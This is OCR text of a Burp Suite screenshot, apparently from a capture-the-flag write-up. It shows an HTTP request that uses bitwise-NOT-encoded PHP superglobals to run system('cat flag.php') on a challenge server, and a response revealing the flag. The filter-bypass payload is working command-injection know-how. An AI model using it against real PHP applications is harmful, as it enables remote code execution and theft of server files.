 Go
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
GET /?code=${~%A0%B8%BA%AB}{%B0}(${~%A0%B8%BA%AB}{%B1})&%B0=system&%B1=cat%20flag.php HTTP/1.1
Host: 121.36.74.163
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2020 08:39:23 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.31
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 55
<?php
$flag = 'flag{ecee9b5f24f8aede87cdda995fed079c}';
ChaMd5安全团队